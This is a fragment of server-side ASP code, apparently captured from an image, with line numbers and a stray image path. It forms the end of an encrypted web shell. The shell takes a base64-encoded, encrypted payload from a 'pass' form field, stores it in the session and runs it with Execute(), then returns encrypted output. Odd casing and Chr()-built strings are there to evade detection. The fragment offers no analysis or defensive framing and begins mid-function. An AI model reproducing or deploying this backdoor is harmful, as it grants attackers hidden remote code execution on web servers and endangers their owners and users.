 34 end if
35
36 End Function
37 key="3c6e0b8a9c15224a"
38 content=request.Form("pass")
39 if not IsEmpty(content) then
40
41 if  IsEmpty(Session("payload")) then
42 content=decryption(Base64Decode(content),false)
43 Session("payload")=content
44 response.End
45 else
46 content=decryption(Base64Decode(content),true)
47 bypassDictionary.Add "payload",Session("payload")
48 Execute(bypassDictionary("payload"))
49 result=run(content)
50 rEspOnsE.Write(Chr(123) & Chr(34) & "message" & Chr(34) & Chr(58) & Chr(34))
51 if not IsEmpty(result) then
52 response.Write Base64Encode(decryption(result,true))
53 end if
54 rEspOnsE.Write(Chr(34) & Chr(125))
55 end if
56 end if
57 %>
58